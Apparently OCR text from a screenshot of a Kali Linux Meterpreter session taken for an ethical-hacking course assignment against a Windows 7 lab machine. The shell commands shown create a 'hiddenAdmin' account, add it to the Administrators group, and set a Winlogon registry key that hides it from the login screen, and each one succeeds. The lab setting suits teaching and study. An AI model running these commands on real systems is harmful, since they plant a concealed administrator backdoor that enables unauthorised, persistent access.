 1 2 3 4
2
(genmon)XXX
21:28
meterpreter
Session Actions Edit View Help
malware
meterpreter
kali@kali: ~/Documents/Learning/NTI/EthicalHaching/Assignments/02/malware
Screenshot taken
View image
Screenshot taken
View image
Screenshot taken
View image
Screenshot taken
View image
Screenshot taken
View image
Screenshot taken
View image
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > shell
Process 3196 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop>clear
clear
'clear' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\IEUser\Desktop>net user hiddenAdmin P@ssw0rd /add
net user hiddenAdmin P@ssw0rd /add
The command completed successfully.
C:\Users\IEUser\Desktop>net localgroup Administrators hiddenAdmin /add
net localgroup Administrators hiddenAdmin /add
The command completed successfully.
C:\Users\IEUser\Desktop>reg add "HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v hiddenAdmin /t REG_DWORD
/d 0 /f
reg add "HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v hiddenAdmin /t REG_DWORD /d 0 /f
The operation completed successfully.
C:\Users\IEUser\Desktop>